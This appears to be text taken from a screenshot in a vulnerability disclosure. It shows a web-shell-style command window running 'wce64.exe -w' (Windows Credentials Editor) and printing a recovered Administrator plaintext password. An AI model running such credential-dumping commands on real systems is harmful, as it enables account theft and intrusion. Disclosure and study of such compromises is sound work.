 File Management Command Window System Property Help Thanks for your support - - by Steven Cee http://www
wce64.exe -w Execute
WCE v1.42beta (X64) (Windows Credentials Editor) - (c) 2010-2013 Amplia Security - by Hernan Ochoa
(hernan@ampliasecurity.com)
Use -h for help.
Administrator\WAOA:root\123
www.wooyun.org